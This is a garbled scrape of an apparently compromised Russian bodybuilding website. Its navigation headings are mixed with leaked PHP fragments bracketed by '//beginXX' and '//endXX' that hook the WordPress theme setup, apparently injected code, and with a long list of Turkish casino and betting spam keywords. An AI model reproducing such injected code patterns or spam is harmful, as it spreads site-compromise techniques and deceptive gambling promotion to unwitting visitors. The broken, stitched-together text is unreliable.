
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
Главная
Культуризм/бодибилдинг
Мысли, рассуждения
Статьи по тегу ‘наклоны со 
Общее
Силовой тренинг
Циклы
Массон
6 июня, 20
О типовых 